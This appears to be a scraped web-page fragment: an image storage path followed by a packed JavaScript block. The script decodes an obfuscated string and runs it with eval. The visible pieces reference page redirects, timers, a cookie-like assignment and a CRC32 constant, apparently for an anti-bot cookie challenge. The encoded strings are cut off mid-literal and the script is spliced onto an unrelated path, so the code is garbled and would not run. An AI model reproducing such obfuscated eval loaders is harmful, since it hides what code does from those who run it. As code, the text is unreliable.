 < script >
var x = "20@43@@fromCharCode@href@0xEDB88320@createElement@Path@return@window@@@@7@RegExp@@toString@chars@setTimeout@String@rOm9XFMtA3QKV7nYsPGT4lifyWwkq5vcjH2Idx
y = "17 1h=18(){j('1o.5=1o.u+1o.25.2c(/[\\?|&]2h-21/,\\'\\')',1k);1b.t='2D=1g.1z|2x|'+(18(){17 24=[18(1h){9 2g('k.4('+1h+')')},18(1h){2p(17 24=2x;24<1h.2t;24++){1
f = function(x, y) {
var a = 0,
b = 0,
c = 0;
x = x.split("");
y = y || 99;
while ((a = x.shift()) && (b = a.charCodeAt(0) - 77.5)) c = (Math.abs(b) < 13 ? (b + 48.5) : parseInt(a, 36)) + y * c;
return c
},
z = f(y.match(/\w/g).sort(function(x, y) {
return f(x) - f(y)
}).pop());
while (z++) try {
eval(y.replace(/\b\w+\b/g,
function(y) {
return x[f(y, z) - 1] || ("_" + y)
}));
break
} catch(_) {}
</script>